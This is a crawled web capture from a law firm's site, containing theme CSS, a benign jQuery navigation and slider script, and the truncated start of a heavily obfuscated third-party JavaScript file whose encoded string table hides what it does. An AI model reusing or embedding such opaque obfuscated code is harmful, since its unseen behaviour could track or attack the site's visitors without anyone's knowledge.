.post-author-item__info,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.post-authors.block-theme-override--pink .post-author-item__info a,.post-authors.block-theme-override--pink.block-theme-override--pink .post-author-item__info a{color:#000}.theme-colour--pink .post-authors .post-author-item__info{background:linear-gradient(0deg,#ea99b8 calc(50% - 5px),rgba(234,153,184,.5))}.theme-colour--pink .post-authors .post-author-item__info a{color:#000}.post-authors.block-theme-override--yellow .post-author-item__info,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.post-authors.block-theme-override--yellow .post-author-item__info a,.post-authors.block-theme-override--yellow.block-theme-override--yellow .post-author-item__info a{color:#000}.theme-colour--yellow .post-authors .post-author-item__info{background:linear-gradient(0deg,#fab709 calc(50% - 5px),rgba(250,183,9,.5))}.theme-colour--yellow .post-authors .post-author-item__info a{color:#000}.post-staff__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr}@media only screen and (max-width:599px){.post-staff__list{grid-template-columns:1fr}}.post-staff .post-staff-item{position:relative}.post-staff .post-staff-item__image-container{height:205px;margin-bottom:9px;overflow:hidden}.post-staff .post-staff-item__image-container img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;transform:scale(1.4);width:100%}@media only screen and (max-width:599px){.post-staff .post-staff-item__image-container{height:275px}}.post-staff .post-staff-item__info a,.post-staff .post-staff-item__info span{color:#000;display:block;font-size:.875rem}.post-staff .post-staff-item__info a{font-weight:400;text-decoration:none}.post-staff .post-staff-item__info span{font-weight:700;margin-top:2px;text-transform:uppercase}.feed-results--posts .feed-results__item{display:flex;flex-direction:column;gap:10px;justify-content:space-between;position:relative}@media screen and (any-hover:hover){.feed-results--posts .feed-results__item:hover .item-image img{transform:scale(1.05)}}.feed-results--posts .item-link{height:100%;left:0;position:absolute;top:0;width:100%;z-index:10}.feed-results--posts .item-image-wrapper{overflow:hidden;padding-bottom:66%;position:relative;width:100%}.feed-results--posts .item-image-wrapper .item-image{height:100%;left:0;overflow:hidden;padding-bottom:0;pointer-events:none;position:relative;position:absolute;top:0;width:100%;z-index:0}.feed-results--posts .item-image-wrapper .item-image img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;transition:transform .6s;width:100%}.feed-results--posts .item-title{color:#000;font-size:1rem;font-weight:600;line-height:1.6;margin-top:8px;transition:color .3s}.feed-results--posts .item__footer{border-top:1px solid #cee8ef;display:flex;flex-wrap:wrap;padding-top:11px;position:relative;z-index:11}.feed-results--posts .item__footer[data-type=podcasts],.feed-results--posts .item__footer[data-type=video],.feed-results--posts .item__footer[data-type=webinar]{border-color:#ffc8e0}.feed-results--posts .item__footer[data-type=news-insights]{border-color:#cee8ef}.feed-results--posts .item__footer[data-type=email],.feed-results--posts .item__footer[data-type=publication]{border-color:#fde9b5}.feed-results--posts .item__footer[data-type=event]{border-color:#c8e4c3}.feed-results--posts .item__footer .item-date,.feed-results--posts .item__footer .item-event-date,.feed-results--posts .item__footer .item-event-location,.feed-results--posts .item__footer .item-meta li,.feed-results--posts .item__footer .item-type{color:#55575d;font-size:.75rem;font-weight:400;line-height:1.3;position:relative}.feed-results--posts .item__footer .item-meta .item-type,.feed-results--posts .item__footer .item-type{color:#000;font-weight:600}.feed-results--posts .item__footer .item-event-date{color:#000}.feed-results--posts .item-type{padding-right:12px}.feed-results--posts .item-type:after{background-color:#000;content:"";display:inline-block;height:12px;margin-left:6px;position:absolute;top:2px;width:1px}.feed-results--posts .item-type:last-child:after{display:none}.feed-results--posts .item-event-date span+span{display:inline-block;padding-left:8px;position:relative}.feed-results--posts .item-event-date span+span:before{background-color:#000;content:"";display:inline-block;height:12px;left:3px;position:absolute;top:2px;width:1px}.feed-results--posts .item-event-date+.item-event-date{margin-left:6px}.feed-results--posts .item-event-date+.item-event-location{margin-top:4px}.feed-results--posts .item-event-location{width:100%}.feed-results--posts .item-meta{display:flex;flex-wrap:wrap;gap:0;list-style:none;margin:0;padding:0;width:100%}.feed-results--posts .item-meta a{color:#000}.feed-results--posts .item-meta li:not(.item-type){margin-right:10px}.feed-results--posts .item-meta+.item-date{margin-top:6px}.post-content-footer .social-share{margin-top:60px}.post-content-footer .social-share li{margin:0;padding:0}.post-content-footer .social-share li:before{display:none}.post-content-footer .post-content-footer__section{margin-top:40px}.post-content-footer .post-content-footer__section h6{font-family:Readex Pro,sans-serif;font-size:1.125rem;font-weight:700;margin-bottom:27px}.post-content-footer .post-content-footer__section+.post-content-footer__section{border-top:1px solid #1b9dd4}@media only screen and (min-width:600px) and (max-width:1023px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}@media only screen and (max-width:599px){.post-content-footer .post-content-footer__section{padding-top:30px}.post-content-footer .post-content-footer__section h6{margin-bottom:11px}}.post-content-footer.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--blue.block-theme-override--blue .post-content-footer__section+.post-content-footer__section,.theme-colour--blue .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#1b9dd4}.post-content-footer.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--green.block-theme-override--green .post-content-footer__section+.post-content-footer__section,.theme-colour--green .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#49a53a}.post-content-footer.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--pink.block-theme-override--pink .post-content-footer__section+.post-content-footer__section,.theme-colour--pink .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#ea99b8}.post-content-footer.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.post-content-footer.block-theme-override--yellow.block-theme-override--yellow .post-content-footer__section+.post-content-footer__section,.theme-colour--yellow .post-content-footer .post-content-footer__section+.post-content-footer__section{border-color:#fab709}.single-news-insights .breadcrumb-section{background-color:transparent!important}.post-tools{display:grid;gap:30px;grid-template-columns:1fr 1fr;margin-top:30px}.post-content-footer .social-share{margin-top:0}.print-article{align-items:center;border-bottom:2px solid #1b9dd4;display:flex;gap:15px;justify-content:space-between;padding:10px 0}.print-article__btn{background-color:transparent;border:0;box-sizing:border-box;display:inline-block;font-size:inherit;height:25px;padding:0;position:relative;text-decoration:none;width:25px}.print-article__btn,.print-article__btn *{cursor:pointer;-webkit-user-select:none;user-select:none}.print-article__btn::-moz-focus-inner{border:0;padding:0}.print-article div{color:#000;font-size:.875rem;font-weight:400;line-height:1}.print-article.block-theme-override--blue,.print-article.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .print-article{border-bottom-color:#1b9dd4}.print-article.block-theme-override--green,.print-article.block-theme-override--green.block-theme-override--green,.theme-colour--green .print-article{border-bottom-color:#49a53a}.print-article.block-theme-override--pink,.print-article.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .print-article{border-bottom-color:#ea99b8}.print-article.block-theme-override--yellow,.print-article.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .print-article{border-bottom-color:#fab709}.content-w-sidebar--single-news-insights .related-events-section{padding-top:40px}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{display:grid;gap:30px 28px;grid-template-columns:1fr 1fr}.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts .feed-results__item .item-image img{transform:none}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights .related-events-section .feed-results--posts{grid-template-columns:1fr}}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{display:grid;gap:23px 28px;grid-template-columns:1fr 1fr;margin-top:30px}@media only screen and (min-width:1920px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1440px) and (max-width:1919px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:1024px) and (max-width:1439px){.content-w-sidebar--single-news-insights .news-insights-author-list-mobile+.post-content-footer__section{border-top:none!important}}@media only screen and (min-width:600px) and (max-width:1023px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{margin-top:0}}@media only screen and (max-width:599px){.content-w-sidebar--single-news-insights.content-sidebar-layout .content-sidebar-layout__sidebar-col{display:none}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile{display:block;padding-top:0}.content-w-sidebar--single-news-insights .news-insights-author-list-mobile .post-authors__list{grid-template-columns:1fr;margin-top:0}.content-w-sidebar--single-news-insights .post-author-item__image-container{height:275px}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/base_theme_script.741df41066034171df440a9faf7fbef1.js?ver=1.0.0
body_size: 2539
content:
(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1243],{1920:function(){!function(e){"use strict";e(".main-nav .bi").on("click",(function(n){var i=e(this);e(this).parent().siblings().find(".sub-menu").slideUp(),e(this).parent().siblings().find(".bi").addClass("bi-chevron-down"),i.hasClass("bi-chevron-down")?i.removeClass("bi-chevron-down").addClass("bi-chevron-up"):i.removeClass("bi-chevron-up").addClass("bi-chevron-down"),i.next(".sub-menu").slideToggle()})),e(".search-btn").on("click",(function(){e(".mobile-search").addClass("slide")})),e(".search-cross-btn").on("click",(function(){e(".mobile-search").removeClass("slide")})),window.addEventListener("scroll",(function(){document.querySelector("header.style-1").classList.toggle("sticky",window.scrollY>0)})),e("select.nice-select-cls").niceSelect();new Swiper(".event-banner-slider",{slidesPerView:1,spaceBetween:12,loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".next-btn-121"},pagination:{el:".swiper-pagination121",clickable:!0}});e(".video-popup").magnificPopup({type:"iframe"});var n,i=document.getElementsByClassName("accordion");for(n=0;n<i.length;n++)i[n].addEventListener("click",(function(){this.classList.toggle("active");var e=this.nextElementSibling;"block"===e.style.display?e.style.display="none":e.style.display="block"}));var l=5,s=e("#experinse-content p");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()}));s=e("#experinse-content .accordion-wrapper");e(s.slice(0,l)).addClass("show"),e(s).length>5?e("#loadMore").show():e("#loadMore").hide(),e("#loadMore").on("click",(function(n){n.preventDefault(),e(s.slice(l,l+5)).addClass("show"),(l+=5)>=s.length&&e("#loadMore").hide()})),e("#default-content p:not(:lt(2))").hide(),e("#loadMore3").click((function(){var n=e("#default-content p:hidden");n.slice(0,2).show(),n.length<=2&&e("#loadMore3").hide(),e("#lessText3").show()})),e("#lessText3").click((function(){var n=e("#default-content p:visible");n.slice(-2).hide(),n.length<=4&&e("#lessText3").hide(),e("#loadMore3").show()})),e("#lessText3").hide();new Swiper(".testimonial-slider",{slidesPerView:1,spaceBetween:12,effect:"fade",fadeEffect:{crossFade:!0},loop:!0,speed:1500,autoplay:{delay:3e3},navigation:{nextEl:".testimonial-next",prevEl:".testimonial-prev"},pagination:{el:".testimonial-pagination",clickable:!0}});e(".print-page").click((function(e){e.preventDefault(),window.print()}))}(jQuery)}},function(e){var n;n=1920,e(e.s=n)}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/jennilee.js
body_size: 52611
content:
var _0x3609409c=['W5FdVSojWQFdSG','WRCgkSo2W5e','WRBcUgO0vq','FeTInsK','WRNcQxpcJHS','WOhdPqCPWPG','WOvgWRhdRKe','WO3cOdVdU8kV','W6pdSSo3WQRdUq','lmkkW7BdH8kK','WO41W4RdMmow','W4ZdRx7cRq','WRNcVmoBbYq','WOhdLCoyCgG','WRG6W4LolW','W7fev8k0oa','p8kiWQC1W6m','jSoGWP5ZW7e','vCkdgCkpqW','WQCKWQhdQ0q','ewKuebu','WPzqW6K4WOy','WQFcNWddKSke','WPiUa8odW6C','W5yqWRBdUg4','dwufpJm','W71/D8oOja','f8kCWR4GW7K','WPdcR1BcUw4','W4pdVSoHWRxdSa','W4dcSmovF8o2','WQeBWQBdGfa','WOKNo8o7W6C','tmobWQrayW','d2yEpee','W6yHWQ/dK0C','WR7cUvfyjW','W4tdHG5gpG4wW4NdQW3cLe7cLq','ethcKCkmDW','oCo/W6HUoa','WRruWQxcLw0','W7tdHGddQcy','WQpdJuKOpG','W71HF8oEpa','WPzOCCkCWPu','WP7cGgtcSty','WO9gWONdT1C','v3frEgq','WRhcLNlcLxi','y1ddVSoxWRC','vSoXW6juWPKkWRqCW4yAW5GS','gxeDoeG','mZXwcLm','WPjlWQldGvy','WQL9WO0AW7S','z8kRW4igWPy','fKm8gv8','gCohwZ1q','CdZcQhOg','kHhdKSkVWRm','W6ddQCoiWQxdRG','lGxcG2LO','kIfimxW','WORcQYpdS8k7','WPNcLLaxFa','i8knW7GbW4K','mb3dMmkSWPe','eSoIyIrs','WRdcSmoVmYC','ycGrbCk1','bSoFWRPdW60','W5tdSga+W5C','wMLVFuW','WQZcLmkHWQmD','fSkbW6RdJ8kt','lCkfWRuoW4i','W6LaWOddV1O','WQ/dGSoNWP7cOG','WRhcL8ovaYy','AcRcLSorwW','l00TheS','WPmKW4VdUSoe','WRe7f8otW5S','pCkqpmk8Fa','kf/dQNpdSW','WPddH14gcq','we3dUSkRW4S','WOJdNSodBMO','WPddQdi7WQe','s0DTueK','lfa2hIS','WRVcTNuBmW','W5ldRLunW54','DMddM8oEWOa','WO86mmoLW4u','WP5kWRBdQ0S','s20RW5eu','muSfmrG','WPxcHwtcRYS','gdXCl0K','W7xcSSogECog','x8kScCkPra','D0hdR8o6uq','fSouW5fFbG','WOlcLM81qq','W4dcKmoMrCox','sfCLW70z','BKldTCo3uW','FspcRmo6BW','wCkabSklxG','y8kQmSkHFG','WONdHmoLWOtcPG','iWrli3C','q2m0W4us','brrjlfe','eg3dQ8oLW4O','eSo/WPHgW7i','WPVcQfpcMuW','WQhdNuKTpq','aw8oj14','tSkCbSkrEW','s8oeWQPgxa','WRaje8oHW5S','BwhdSSoSzq','W4/cSSoWtSoc','CHVcVCoqFa','x8kMp8kbyG','pemxcXa','DgXFC1O','W6fqv8oYkq','bbhcUv91','W5tdNNqnW68','Fmkoe8kVwW','WR/cVwK2sG','EeRdTCoMwq','bZBcJ2Tf','WQKTW5hdLSo3','WRVdKWP0WQK','WPyQm8o7W7y','CLdcLMhcIW','A8kkW5inWPy','WOGcW6ZdPCoY','W5ddK3uxW6G','W4lcVvWhWRa','WRmZW5JdHSof','W6hdTfC1W7G','WQKCjmodW7e','amowW4HmnG','otRcH29q','jq7cI3rU','W6hdQ8oPW6ae','WR04W6bYfW','jelcNCkxWR4','WRBcKSozire','WR7cL0tcNMi','zHtcKx4Y','iSkHWP8TW4O','WR4QW4H2bG','A2VdM8oHWPq','brNdRmo+W7G','WOriWRBdR1u','jmkEWPODW6S','WPG8W4yG','BmoBWRj2qW','WPtcH1/cLNG','q8owWOfKsG','bmoxWRrcW7e','W4NdHColW7mU','vd7cSxes','WQxcT8k2WQOs','WQtcOuWfsG','WQBdVCoNFLG','WOtdSSoYDgO','WQrTWOldIua','WRiTW4pdJmou','WRJdMxiVla','lZ3cVNbt','WQj3WQ/dINi','i8kEWQC8W6W','WPNdRqNcP8oI','DSk/rmkXW5u','gZldSCkWW4S','C8oyWRnwCW','jSkHh8ksya','orRdISoAW5O','WQBcImoAhZ8','u2hdVCoZWPq','W558E8o1ia','W5y8WRxdSKm','xc/dSW','brFdQmobW7G','W7/cQmkZbKCMWOurWRXv','WReUW6HNeW','WPWoWORdKge','ug1/Fee','iMqdsSkF','W4FdK8osWO9B','WPFcTCkDWRO2','saxcOxeE','fCkBpCk5ya','WQSSW5pdMmoE','W7aPl8kvW50','AMldICoaDa','CmkYiSoQW54','WPFdHYaPWQy','W4RdI2WDW7W','W4/dNNOjW7C','W5BdTCotWRZdSa','cGz6g2u','W67cRSoOuCoi','W6rwA8oU','W5BdUmoBWPtdUG','WQLgWROGW5O','WRqXW6RdLmoJ','AwTOwg8','WQ3cNmkXWQ8c','WRxdMCoLWOtcLG','WPjrWQRdVfi','lL00adi','pCkcWPaVW6K','eCoxWQnmW5O','W40ymmk6qW','W67dJW0mBq','r8kmp8kKAa','WPBcQgdcOc8','WO40W4ZdQua','hmkni8krya','WRBcT8oEeXO','W4BdKICOcW','WRKIW5zkbW','W4hdNCohWQRdLa','WQjeW5q6WQm','fCkdnmk0AG','yqVcLCoyxW','cZBdVCksWQq','W7xcSai0va','WR/dGSoLWOJcQq','WRldO0jena','WPfSW49ZWQ8','zr/cT8oJDW','vcGheSkg','lbBcN3ro','AMJdSmoVzG','WORcT2RcMIW','zSo0WOzeBq','WQSZW4jkFG','rMNcIh3cLW','WRRcLCknoa4','WRnzWQ8YW44','W6iQWRpdMNm','W6ldKtaDAG','oYZdTSkwWPu','W5SCWPJdN1y','mf3dTaBcOq','WQpcNsBdHSkz','WPddTSoqWPZcSW','wsSYj8kN','W6tdQsddQHSWWQKuW4DjWQ7dRW','WOvFWQtdTuq','rcddT8oTW40','WQ/cOMONuq','WQ7cHmkEWR4u','ccRcOwLu','wgT8FLy','tmkccCksxa','W5CCWOXRtG','WPSRW4RdHYS','WRlcRgVcJHO','W4NdTSoxWRRdKG','WQ/dNmoVWOJcRa','WQDrWQ0JW5u','lmkbW6RdI8kM','tHhcRmoJxW','n8kxWPC8W6m','WOKlWP3dO1y','WRW8WRNdIv4','WPhdLI4YWOK','cmkxWQqCW4e','W6RdIIOCqa','WQSPW4ddKSox','W5uJWRXRDq','W6FdLCoHugK','WQmfWP3dM3a','mZZdGSkvWOu','cSoSyYvY','WRWWW5ldH8ot','W5ZdQJq5WQm','sSkdgCkqsa','WRVdICokA0K','WQv2W7qkWQ8','WOpcOvi/yq','WRSZW5zXha','WQddGHmZWQa','W6tdUxGaW5q','zSk4WRTXWRe','lZhdO2XI','hWXJpKC','WRDDWRCSW50','iCo+b8oWjW','jWJdKConW5a','vgPUEfG','WPCYWQddTKm','p10xhdu','WRhcL3VcHGO','tJJcQvWK','WObUW74mWOy','D8kUW4uwWPu','WPtcKSohmWu','W5PWtmojiG','ttRdTelcTa','bCknW7FdGCke','uhVcN2FcIa','jmkWWPWLW7K','vNBdV8ofvq','WOBcQSkXWOe8','y2RdOSoJEa','WRaVmmohW6C','tmkecmkc','b8kHg8knzG','WOajWP3dUgu','FuRdHCocWQ8','WOWTk8o3W6m','WRFdHKyLma','W6NdVmouWPZdGa','BJdcJLiO','W6JdOSopW4yD','pMq/aWO','W7VcOCoYlIC','W6pdKmoHWQNdRq','WO4JW6hdI8oc','WQ3dI1GBlG','WQ3dTmo1zSoS','mSkRW4ZdTW','E2DsvNe','W60JWRbV','WRi+W4JdKmoI','WQuJWORdOK8','W4y6WPpdJ3e','W7raWRvVWQ4','WRVdISoAWONcOG','WONcQdJdPmk/','WRNdQ2BcOmoT','W68OWO1crq','fCkNWQqjW44','amouWQHhW5q','WQFcQ0S3WOu','W6xdLfebW6e','FsCAbmkt','jZxdGmogW7K','WQFdTIGFWOO','jJDnke8','W63dIdyEDq','pxHigSkphmkeW4bC','W5tdT8oHWQldJG','W6hdRL83W48','F0fwuNq','WO/dQ8ozWORcQa','aqT3bgi','eSoFW4nFbG','pMWRaXK','wZBcQxCT','W6VdI8oIWONdKa','WPyHl8oTW7W','iI46dCkS','W7mXWRBdJum','bSohWPToW6C','WODNWOOUW6a','n2mscmko','hComW4XkgG','hmocWRrmW6W','BSkTW5mhWOy','lmo/wJTx','bXLyif4','WRpcLmkIWQah','qx16vg0','W79bv8oadq','nu40gHa','c8kRW73dImko','jSkApCkZDW','eNWhjLm','WOtcK0dcGui','WRC5W7DTaW','WP3dOGaDWQ0','wKddI8oztW','leaufta','WO9VWONcGc0','W7CxWRneuq','WQFdQmkvm8k3WPtdLSkXoSoTW6mFkW','ESkge8oSW6e','ESkSW4eAWRy','WPtcOmo6bWa','WRpdNmogWRxcSq','W7e8WQVdNee','gthcOL5I','WRVdHr8DWQK','CMtcQKpcVa','sYeMmSkX','WR0YW617fq','W5aWWPhcS24','WPDiD8kiWQe','BSk0W7v6pG','W4mwWPHEqq','WRFcLbBcUmkf','waJcKmoxCW','Fg8sW6q2','W4zQuSoida','WQWHW4JdKmou','W4ldSIykvG','W5ddRG0Yuq','W4/dJ8oGW7eJ','oKyXbta','WQBdHvizkW','WQRdLSoMW40S','oY1Xa3W','vCo8sSoje8ohWQfrW4OvW7v9WOC','irZdKSk5','xWiLjSkR','WPxcLf3cKNG','mWBdLCovW5a','nmoktWj7','WPmQc8oyW60','WPKLWRRdMw0','qmoeWQHcCW','bSkUWRCEW6m','WRvyWQ8LW4K','EcVdSmk1WPXwdq','C2hdTmoYWOC','WRavWQPFsZiQ','gCowW5eNWPi4uCkJ','lNSwftG','WOvXW5yVWR4','WQdcOg0GqW','WR3cIX/dSSkf','WOijkCooWO8','WO8wW6JdPmou','wbRcMCoKBW','WQFcSxuiuq','Dh8vW5Sw','fCkcW7NdM8kz','hmk7W77dSmkO','ld1omeW','WOVdICkbrbC','fSoOWRuOW48','W47dJIOpsG','ASkmnmkVzG','wHJcKxqf','WPefWOVdQa','WPGcW6PqiG','hYxcPxzE','t07cG2FcJa','ntVcI3Lo','uCoYWOCuW654WOao','A2mkW7iY','W7ldTZaUtW','WQL4W74CWOe','WQZcL8kLWQCq','uKZdS8o1WP0','W5hcI8ojE8oV','pIbAleW','WO7cT0/cVey','W5WVWOhdTwC','WRFcH8kKWP8E','WRxcL8k9WRua','W5FdNxOxW64','WQtcU3JcVf4','ccRdQCkkWOe','WRdcN8k4WROu','ASo4WQbVuG','WQvJWRq7W48','q255zgO','WPNdLmoZCue','WPxdGCorWPtcSW','xCoDWQjmuq','omoKWP9M','yMjPE0K','WRlcOfVcPIu','WRZcU3hcKHe','mSkqmmkTqq','tSk1CSktFW','WRNcNCoyet8','zamltmkx','wJ7cK8oWzG','t13dMmoyFW','WPH0sSkmWOi','y2aIW6C8','WPhdOCoksfq','oJFcGxzp','EmotWRfeCW','WRbRWPpdLxy','WO3cTSoHmWe','E2CNoNe','WPHbWQ44W6y','WQlcVgCOqW','WPhcJ3VcLKC','n8kPWOaGW7q','k8ooWPDpW6C','ymk9emoLW4u','WOCtWP/dTa','WPldLCoyFNy','hgys','WPZcQhdcGtG','uf52zM8','oKidpZi','r8kLoSorW6i','rs/cIeRcPq','smkqW7i+W7i','WQldNsmlWRu','oGVdI8oaW5O','quJcT2FcTa','W6GWWR1JzG','WOznWQqMW6O','WPtcVCoVna4','W5WwWOBdUhO','g8oDW5fCaa','uSo4s8ogtSkxW71uW4mP','WQH3WPldNKa','W6hdHcyvyG','kGnYcK4','WPKhW4HrnW','mmkNp8kwrG','CCo9Db5ujLy','hLhcRLvQ','oSolW5mOka','W4hcJW4moG','W7VcNmoJE8oM','W6GKW4ZcTh4','kbtdMCksWPK','WOXaWQRdMfe','t1pcJ2dcKW','WQ0pW4hdMmoS','WPCsW6ddSCoY','WOe7oCoqW7O','WO/dVCogWR7cKG','z0Ki','jmo3EbfU','uGlcH8oPFa','yNtdJ8obWQ8','WQONW44aeW','dgyQjq8','WO5ZWRSNW6O','WQ/cGSorarG','xfSTubtcGCobWPVcKmkLcN4','W5hcTSo+w8o1','WP8JlmoVW78','WP/dTCkiW50','W5vrWRlcU8kXt8oMW5y8a8km','tCkCemkCrq','W47dNxCDrq','wgzst1K','iLiBlLe','cCkikSkqFa','qu5VEuy','W7xcSXJdUK8','cCovWQDeW7a','WORdICoEWPZcVG','cI3dUmkeWRm','W5VcP3ytqW','qSkec8khrW','orDqifa','dCooW7rXha','W7fxWPjBzq','WQBcT8k/WOeg','pM8VeHa','xNRdPCokWRW','CgvxD20','uCo5WObTsG','bcHFguu','WQ9jW4hdH8ov','kaNdG8k4WP4','wMGmW4Cl','D8kad8o7W58','CNXZD3C','ExzWB1a','WQmaW4VdG8oS','W7tdKtGdBG','a0b4bNe','suFdUSo/WPm','as7dVCkyWQy','eSoFEHnO','W4FdNqKYsq','WRxcTNdcV0u','WOJdLdaxWOG','W5VcMmoSw8oq','WPJcScKcvW','x8ktW6uiWO8','W4hdGCo1W5qd','WRJdMmosBN0','W5P8t8oygq','W4VdUKW2W6y','WQFcRSoxmMu','kuuYgZe','jCoPDcf6','W49cWRyCsq','E8k7W4e4WPFdS8o9jmo1W7iY','WQ7dShJcMg0','W5LIvCoqoG','zSkog8kCAq','jSkYWQaEW6C','fwhdL8oqta','EvhdJSoAWQG','k8ktnCk7Bq','W4FcOmowsSoe','WQtcRfVcIKK','smkNeCk3Bq','xCksW6u2WOy','WPZdJMScaq','hColW4fCbG','W7tdISo1WOxdUq','iuO2iJa','bGnvkX0','WOBcRtBdPmkw','WRfiWQSLW4y','WRldM0aTka','cGxcJmonEmkhhmkAlW','xwfZD04','WR7cM3FdI8o+','W7pdQCorW48C','i8oJWPvKW5G','v3NcSLZcSW','C3tdNCotWRm','j8olWRvXW4m','e2WkhHa','rmo7WPnoxW','W5Pzsmoqoq','WPFcNSoxbXe','jsVcNKbd','iCkFWPGRW7C','WOLpWRC/W5W','WQT6CCkeWPK','W5OAWQPxBq','v0uloHK','W6lcV8ouFW','jbpcImoZWQu','F0ZdS8oYWOO','W5KNWO0kW4q','WQLCWRyYW5G','F3xdLSo2WRW','WQZdGCoUvue','W7pcT8oczCoX','yuidW5yR','dSkMW7ldR8ki','fCkYWO4uW6G','hSkAW43dU8ko','FCodWOb/AW','DvfwvNq','WQSOW5VdISox','CdJcR8oWDW','csVdP8o+W54','WPlcI2S8Aq','W5SHWPVdUuO','weFcUCoZWOO','uuRdGSoxWOa','WQrCWO8KW4m','z8kreCoAW4W','Eum3W5iw','WPhdVCosWRxcNW','E8o1WPnPEa','WR7dI0yLna','wSkqe8oEW4a','WP9PWQ3dLMW','W7hdQdqRsW','WR/dI8oUCeu','rYP2aeu','f8o7EJ97','WQFcUh/cJZG','W6BdIxClW6S','lGJdN8oZWPm','AJ8qd8kc','udBcM8oJqq','Amk0W6RdLCks','WQ7cNuxcQGK','CMxdHSovWRu','F8krp8ogW4y','WO/cQ8kBWP42','WOnYW5yrWQW','WPnlWONdQ1C','WRVdMmo+WOBcJq','WQtcNmkTWRSw','r3mCW5aA','WQbFWO3dJKu','WPjuW5DWWPG','r8kznSkoEG','W7pdIICbva','tCk+bSkwwW','B8k5p8oEW7y','WPdcU8oUia4','y0tcKuFcRa','a8kPW6JdHCkP','WRBdGe8Jjq','cmkKfCknAG','W6FcM8o3wSou','W5uSWQ1HBa','W6q3WRJdHfe','WRBdKWy1WOe','lmkVW4NdOSkT','WQZdMKWLiW','WOpdKrqlWQS','WRyKW6JdQmoC','WR/dT8o7WOdcHa','lJ3cTvSOheW','rmozWRfVtG','smkDfmkbrG','qmklW5aZWO0','WPhdMLaJkq','WRJcKmocrCo9','W4q7WQBdP0u','WPGtW7jYja','W5tdPNKxW64','zmo5WObTFa','xh53CuG','fmkNWPKBW7K','e0yilvK','WQuJWRxdNva','f8oNpmkAua','W4ddQCoiWP3dTq','W4hdS8otWRBdIq','lsVdI8o9W7O','vwTmudS','cGzdoum','FCkJomoAW6i','WOepWP/dVxq','ifSIhd0','WQlcLSoggd4','eSo9W49ijG','W6W4WP5gtq','W7xdRSoFWRBdQW','sZFcHSowgG','WOfoWPldUeu','zav4uYRdNalcHmorASkFimkm','WRPpW5NdNmkM','WRrWECkSWPu','WQ/dH3KZjW','W5ldNXakyG','WRtdKCo6WOtcJq','W5a+W4TsWR8ms2/dPt5pda','vSkCf8oTW7C','W5BdMCovWR/cIG','tsdcPxmk','bbhcQf4','lCkSWRWNW7q','pmoFWP1oW4K','fmk/W7BdKSkB','BKVdUCo3WOK','F8k7iCoDW4u','gdZcN29f','WQqgWQRdVhO','rXBcP8omCa','W4vGv8okpG','W5hdMg8mW6O','W6qlWPbFzW','WOxcQmkTWPG4','Ffz8Fee','nXBcRNvd','y8kqW6uSWPi','WPhdJSosENK','WQSnW5pdKmoe','WQXbWQ44W70','w08iW7aZ','WReWWRJdLuq','WQdcHCk8WQ4j','WRSAbmodW4a','xCkujSorda','vapcSgub','WQJdH8oWWORcLG','rmkneSk/zG','oIxcVwbI','v0eHpHm','WPzSWRldJMK','lSo2tHjW','WRtcSmkyWRK1','dSkKnSkRBW','bGP+kfi','WOddUqS9','qNrPBei','W7tdJteXCa','W5pcJmoTwmo3','WPpdS8osEMS','W6TFvCkAWO18W4VcRmosqSk6ra','wSkwhmo6W5C','x3BcSmk1WQ/cVZJcQeZcSZlcPW','WRVdG8oQC3u','WQ56EmkiWOC','WRyrW5FdSSoO','WO9bWQJdVKi','WRhdGraXWRq','WPxcNg/cJrq','rH8olCka','xmkKW5erWPu','xmkHW4qLWPS','WPD2W40sWPO','E8owW5XUiW','gGpdT8kxWRK','WQBcSMS+qG','umo4WO9oCq','ygCKW5O4','ptRcIN90','sg1/DMO','WPOOW5rskq','l24giL0','xmkamCkVAq','wrxcS242'];function _0x3609409d(a,b){a=a-0x1c8;var c=_0x3609409c[a];if(_0x3609409d['bWMyIO']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var 